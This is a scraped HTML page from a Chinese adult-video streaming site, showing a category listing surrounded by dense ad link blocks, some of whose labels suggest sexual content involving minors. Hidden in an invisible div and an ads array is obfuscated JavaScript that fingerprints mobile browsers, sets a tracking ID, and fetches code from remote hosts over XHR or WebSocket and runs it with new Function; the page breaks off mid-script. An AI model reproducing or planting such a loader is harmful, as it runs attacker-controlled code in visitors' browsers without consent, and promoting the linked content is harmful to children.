

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.vip/rihanyouma/3_9.html
body_size: 15307
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
    <title>观看中 日韩有码AV - 第9頁 -  AV6K成人影片 - 免费A片线上看</title>
    <meta name="description" content="观看中 日韩有码AV - 第9頁 -  AV6K成人网提供免费A片，有码线上A片，A片下载，免费影片，线上影片，成人影片，台湾A 片，BT下载，长片AV线上看，JAV VIDEOS 成人影视、上万免费在线A片和最新番号观看日本高清有码" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?2" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/swiper-bundle.min.css" rel="stylesheet" >
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js"></script>
    <script type="text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-2"></script>
    <script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-2');</script>
    

<script>
var httm = window.location.hostname;
var newtitle = $('title').html();
var newdescription =  $("meta[name='description']").attr("content");
$('title').html(newtitle + ''+ httm);
$("meta[name='description']").attr("content",newdescription + ''+ httm);
</script>


</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                
                <div class="links"><div class="frame">
                    <!-- <script src="/templets/default/parts/txt.js?1"></script>-->
                   <style>
                    @media only screen and (max-width:850px) {.links a{width: 33%;float: left;font-size: 20px;}}
                    @media only screen and (min-width:850px) {.links br{display: none;}.links a{padding: 0 30px;font-size: 20px;}}
@media only screen and (min-width:850px) {
  .logo_m {display: none;}
  .menu2 {display: none;}
}
@media only screen and (max-width:850px) {
  .topTitle,.path{display: none !important;}
  .logoT {display: none;}
  #header {padding: 0;}
  .search {position: inherit;border-radius: 5px;}
  .menu2 {overflow: hidden;padding-bottom: 5px;}
  .menu2 li{float: left;list-style: none;text-align: center;width: 20%;padding-top: 10px;}
  .menu2 a {color: #000;font-size: 16px;padding: 0 12px;}
  .menu2 span {height: 3px;display: block;margin: auto;margin-top: 10px;}
  .menu2 .active_menu span {background-color: rgb(245, 75, 100);width: 38px;height: 3px;border-radius: 3px;display: block;margin: auto;margin-top: 10px;}
  .menu2 .active_menu a {color: #f54b64;}
}

                    </style>
                    <!--
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #ef3f36;">❤️今日最新❤️</a>
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #FFF;">国产原创AV</a>
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #FFF;">麻豆传媒</a>
<br/>
<a href="https://8q4qp.com" rel="nofollow" target="_blank" style="color: #fff000;">❤️赚钱APP❤️</a>
<a href="https://0dd718f.com/?app_key=zzp6mr&code=lK4UcRtH" rel="nofollow" target="_blank" style="color: #FFF;">幼女破处</a>
<a href="https://0dd718f.com/?app_key=zzp6mr&code=lK4UcRtH" rel="nofollow" target="_blank" style="color: #FFF;">高跟丝袜</a>
-->
                </div></div>
 
                <div class="logo_m" style="width: 140px;padding-top: 5px;"><a href="/" ><img class="logo_m" src="/includes/images/av6kpreview.png" style="width: 100%;" alt="AV6K视频" /></a></div>

                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="永久网址 av6k.app" 
                        onfocus="if(this.value=='永久网址 av6k.app'){this.value='';}"  onblur="if(this.value==''){this.value='永久网址 av6k.app';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="return gformsearch();" method="get">
                        <input name="keyword" type="text" id="search-keyword" value="永久网址 av6k.app" 
                        onfocus="if(this.value=='永久网址 av6k.app'){this.value='';}"  onblur="if(this.value==''){this.value='永久网址 av6k.app';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     
                     
                     
                      <script>
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                    
                </div>




                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本网站已依网站内容规定处理。本网站提供成人在线影音服务，进入参观之前，请先确定您已年满法律许可的法定年龄！
           国内用户访问慢可切换节点入口， <a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新发布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/">首页</a>
                    <a href="/rihanwuma/" target="_blank" rel="nofollow">JAV无码</a>
                    <a href="/rihanyouma/" target="_blank" rel="nofollow">日韩有码</a>
                    <a href="/jxny/" target="_blank" rel="nofollow">中文字幕</a>
                    <a href="/chinese-av-porn/" target="_blank" rel="nofollow">国产AV</a>
                    <a href="/fc2/" target="_blank" rel="nofollow">FC2 PPV</a>
                    <a href="/surenzipai/" target="_blank" rel="nofollow">自拍视频</a>
                    <a href="/oumeiwuma/" target="_blank" rel="nofollow">欧美无码</a>
                    <a href="/chengrendongman/" target="_blank" rel="nofollow">成人动漫</a>
                    <a href="#footlink" style="color: #5000ff;">知名导航</a>
                </div>
 <style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>
               
                <div class="menu2"><div>
                    <li class="newm1"><a href="/" target="_blank">推荐</a><span> </span></li>
                    <li class="newm4"><a href="/jxny/" target="_blank">中文</a><span> </span></li>
                    <li class="newm5"><a href="/chinese-av-porn/" target="_blank">国产</a><span> </span></li>
                    <li class="newm10"><a href="/fc2/" target="_blank">FC2</a><span> </span></li>
                    <li class="newm2"><a href="/rihanwuma/" target="_blank">无码</a><span> </span></li>
                    <li class="newm3"><a href="/rihanyouma/" target="_blank">有码</a><span> </span></li>
                    <li class="newm6"><a href="/surenzipai/" target="_blank">自拍</a><span> </span></li>
                    <li class="newm7"><a href="/oumeiwuma/" target="_blank">欧美</a><span> </span></li>
                    <li class="newm8"><a href="/chengrendongman/" target="_blank">动漫</a><span> </span></li>
                    <li class="newm9"><a href="#footlink" style="color: #5000ff;">导航</a><span> </span></li>
                </div></div>
<script>
  var newmenu = "3";
  console.log(newmenu);
  if (newmenu == "" || newmenu == "7") {$(".newm1").addClass("active_menu");}
  if (newmenu == "2" || newmenu == "29" || newmenu == "30") {$(".newm2").addClass("active_menu");}
  if (newmenu == "3" || newmenu == "31" || newmenu == "32") {$(".newm3").addClass("active_menu");}
  if (newmenu == "11" || newmenu == "33" || newmenu == "34") {$(".newm4").addClass("active_menu");}
  if (newmenu == "17" || newmenu == "35" || newmenu == "36") {$(".newm5").addClass("active_menu");}
  if (newmenu == "4" || newmenu == "37" || newmenu == "38") {$(".newm6").addClass("active_menu");}
  if (newmenu == "1" || newmenu == "39" || newmenu == "40") {$(".newm7").addClass("active_menu");}
  if (newmenu == "5" || newmenu == "41" || newmenu == "42") {$(".newm8").addClass("active_menu");}
  if (newmenu == "8" || newmenu == "49" || newmenu == "50") {$(".newm10").addClass("active_menu");}
</script>

                <div class="path"><a href="/">線上A片,AV6K首頁</a><label>></label><span>日韓有碼</span></div>
                
                
                
                <div class="space"></div>
                <style>
.links-top {overflow:hidden;margin:auto;background:#2c2e2f;box-shadow:0 3px 6px 2px rgba(0,0,0,.03);}
.links-top ul li img {margin:0 auto;padding:4px;width:65px;height:65px;border-radius:15px;}
.links-top ul li {padding:10px 0;width:10%;text-align:center;display: inline-block;}
li {display:list-item;text-align:match-parent;}
ol,ul {list-style:none;}
.links-top ul li img:hover {background-color:#FF9800;}
.links-top ul a:hover {color:#FF9800;text-decoration:auto;}
.links-top ul a {font-size:14px;color:#bdbdbd;}
#app span {font-size: 15px;font-weight: initial;color: aliceblue;}
@media screen and (max-width:1180px){.links-top3 a{width: 14% !important;font-size: 12px !important;}}
@media (max-width:850px){.links-top ul li{width:15%}.links-top ul a{font-size: 13px;}}
@media (max-width:544px){.links-top ul li{width: 70px;display: inline-table;margin:0 4px;}.links-top ul a{font-size: 13px;}
                        .a151 {height:80px !important;}
                        }
                        
.links-top2 td:hover {background-color: beige;}
.links-top2 td {width:25%;border: #7D8C8E solid 1px;height: 30px;}
.links-top2 a {text-decoration: none;font-size: 14px;}
.links-top2-1 img {width: 15px;margin-bottom: -2px;}
.links-top2-2 img {width: 15px;margin-bottom: -2px;}
.links-top2-1 td:nth-child(1) a{color:#da634b;}
.links-top2-1 td:nth-child(2) a{color:orange;}
.links-top2-1 td:nth-child(3) a{color:#dcd800;}
.links-top2-1 td:nth-child(4) a{color:violet;}
.links-top2-2 td:nth-child(1) a{color:orange;}
.links-top2-2 td:nth-child(2) a{color:blue;}
.links-top2-2 td:nth-child(3) a{color:violet;}
.links-top2-2 td:nth-child(4) a{color:red;}
.links-top3 {display: flex;white-space: nowrap;flex-wrap: wrap;}
.links-top3 a {text-decoration: none !important;text-align: center;border: 1px solid #A2666A;background-color: #eee;color: #333;padding: 5px 15px;margin-right: 5px;
               border-radius: 5px;display: inline-block;margin-bottom: 3px;width: 6%;white-space: nowrap;font-weight: 400;
               font-family: "Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;font-size: 14px;}
.links-top3 a:hover {color: white;background-color: #fe628e;}               
  @media(max-width:850px) {.t5banpc {display: none;}.t5banwap {display: block !important;}}
  .t5banwap {display: none;}

</style>
<!--文字-->
<table class="links-top2" width="100%" align="center" cellpadding="3" cellspacing="2" style="border:#7D8C8E solid 1px;height: 30px;background:none;"><tbody>

  <tr class="links-top2-1">
<td align="center" ><a href="https://www.yanjiu2024.cc/学习资料/" target="_blank" rel="nofollow"><img src="/video-ads/img/yanjiusuo93.ico">福利研究所</a></td>
<td align="center" ><a href="https://dahu3.xyz/SapnJn" rel="nofollow" target="_blank">杏MAP</a></td>
<td align="center" ><a href="https://www.sddtz14.cc/" rel="nofollow" target="_blank"><img src="/video-ads/app/sddd.ico">水多多导航</a></td>
<td align="center" ><a href="https://diyyyy38.top/zz/?form=F871W" rel="nofollow" target="_blank">第一导航</a></td>
  </tr>
  <!--
  <tr class="links-top2-2">

  </tr>-->
  
</tbody></table>

<br>
<div class="links-top" id="app" style="text-align: center;">
  <ul>
<!--圖標-->



  
     <li><a href="http://23.225.52.58:4466/vip210.html" rel="nofollow" target="_blank"><img src="https://im.t5i9i.com/wg-2023440066/150-150.gif"><br><span>4466</span></a></li>



<!--1226-->

<li><a href="https://205.ugujckh.xyz/aff-acQV4" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload/ads/20230619/2023061922503156582.png"><br><span>暗网禁区</span></a></li>

<li><a href="https://b061.yyjhcsu.cc/chan/jm0505/Qr9y" rel="nofollow noopener noreferrer" target="_blank">
    <img src="https://imgpublic.ycomesc.live/upload_01/ads/20240928/2024092817252770564.png"><br><span>禁漫天堂</span></a></li>
    
<li><a href="https://cf06f.vmiyzfzr.cc/?code=EEJW&c=11472" rel="nofollow noopener noreferrer" target="_blank">
        <img src="/video-ads/app/pilipili.jpg"><br><span>高能污漫</span></a></li>
                
<li><a href="https://7624b.nlusvaxm.cc/aff-MtrZ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20240925/2024092517530159064.jpeg"><br><span>YouTube成人版</span></a></li>

<li><a href="https://015.luwbrbc.cc/chan/xv1405/jV9f" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20250106/2025010614471899190.jpeg"><br><span>Xvideo</span></a></li>

<li><a href="https://9fd2c.crtwslc.cc/chan/ksh0721/rUEJ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20241204/2024120419510367300.jpeg"><br><span>成人快手</span></a></li>

<li><a href="https://89ef.vecwcsp.com/chan/lldapp1242/H3rZ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20250429/2025042916561869012.png"><br><span>萝莉岛APP</span></a></li>
        
    <li><a href="#footlink"><img src="/video-ads/app/app2.gif"><br><span  style="color: #dcd800;">更多福利导航</span></a></li>
    
  </ul>
</div>
<br>
<div class="links-top3">
<a href="#footlink" target="_blank">站长推荐</a>

<a href="https://xn-cdwav06.diwyygcc56.cc/gg/" rel="nofollow" target="_blank">帝王会所</a>
<a href="http://91.smrkss.top/app/?a0bd68" rel="nofollow" target="_blank">神秘入口</a>
<a href="https://av6ksp.avjishi2025.sbs/功到自然成/" rel="nofollow" target="_blank">AV集市</a>

<a href="https://av6ker.69taose.space/色戒" rel="nofollow" target="_blank">69桃色</a>
<a href="https://av6ker.18sejie.space/桃色" rel="nofollow" target="_blank">18色戒</a>

<a href="https://l1YQGf.nbdhw4io.cc/cow/" rel="nofollow" target="_blank">牛逼导航</a>


<a href="https://天天向上.503liu.xyz/?u=3iCzpFa23V" rel="nofollow" target="_blank">秘密通道</a>

<a href="https://www.xlytz10.cc" rel="nofollow" target="_blank">性乐园</a>
<a href="https://www.lxtz13.cc" rel="nofollow" target="_blank">两性百科</a>
<a href="https://www.lzwtz3.cc" rel="nofollow" target="_blank">狼仔网</a>
<a href="https://www.aaatz16.cc" rel="nofollow" target="_blank">A级文化</a>
<a href="https://link.xfulidh.xyz/好好学习/?from=a411en" rel="nofollow" target="_blank">小丝丝</a>

<a href="https://library.tdab.buzz/cd/" rel="nofollow" target="_blank">逗比导航</a>

<a href="https://av6k.taiyangdhjpb.top/taiyang/link/" rel="nofollow" target="_blank">太阳MAX</a>

<a href="https://av6k.yuelanshit01.cc/yls/link/" rel="nofollow" target="_blank">熟女阅览室</a>
<a href="https://av6k.8xjhhskim.top/8x/link/" rel="nofollow" target="_blank">8X会所</a>





<a href="https://urlwww.top/avfbs" rel="nofollow" target="_blank">AV福布斯</a>
<a href="https://urlwww.top/gb001" rel="nofollow" target="_blank">冈本001</a>
<a href="https://雪菊冬.chengrenbz.work/引导?dhycode=Q80Qjy" rel="nofollow" target="_blank">成人●B站</a>


<a href="https://厫o囔.jidi6.xyz/阳光/" rel="nofollow" target="_blank">逗妇乳</a>
<a href="https://厥p兒t.blyl2.sbs/梠亁" rel="nofollow" target="_blank">黄色笔记</a>
<a href="https://av6k.hsldh2vvi.com/清晨日光/" rel="nofollow" target="_blank">好色林</a>
<a href="https://k1p7f9-w4m2t.szbkdh-ty2c.com/日记本/" rel="nofollow" target="_blank">色综百科</a>
<a href="https://jpcrwdh-88loyal.com" rel="nofollow" target="_blank">精品成人网</a>
<a href="https://txl.tongxldht02.cc/txl/link/?from=MYTSJH" rel="nofollow" target="_blank">通穴录导航</a>

<a href="https://灪嚱2018mn298.yngdha.cc/cn/" rel="nofollow" target="_blank">阅女阁</a>
<a href="https://梧桐.wutongdh.shop" rel="nofollow" target="_blank">梧桐导航</a>

<a href="https://蜻蜓.qingting.site" rel="nofollow" target="_blank">蜻蜓导航</a>
<a href="https://麒麟.kirindh.site" rel="nofollow" target="_blank">麒麟导航</a>

<a href="https://www.51sejie.cc" rel="nofollow" target="_blank">8色戒导航</a>
<a href="https://www.kanpian55.cc" rel="nofollow" target="_blank">看片入口</a>
<a href="https://av6ker.renqimm.space/人妻" rel="nofollow" target="_blank">人妻秘密</a>


<a href="https://r.japb.xyz/s/" rel="nofollow" target="_blank">井喷福利</a>





</div>

<br><!--横幅-->


<a href="http://23.225.52.58:4466/vip210.html" target="_blank" rel="nofollow"> 
<img class="a151" style="width:100% ;height:110px" src="https://pic.eexssapi.com/wg-2023440066/960-120.gif" ></a>





<!--/横幅-->

 

<!--下廣告-->   
<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script>nGoPFebL();</script>




<script type="text/javascript">
var randoms = {
	ads_codes: ['<div style="display: none !important;">function ExdHi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BTowcHq(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ExdHi(t);};window[\'\'+\'n\'+\'Z\'+\'r\'+\'k\'+\'e\'+\'A\'+\'p\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mfQR(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BTowcHq,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=mfQR(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16919/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mfQR(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OOTE=\',\'d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyyLmxpdmUlM0E5NTM1\',\'173228\',window,document,[\'O\',\'y\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>nZrkeAp();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new 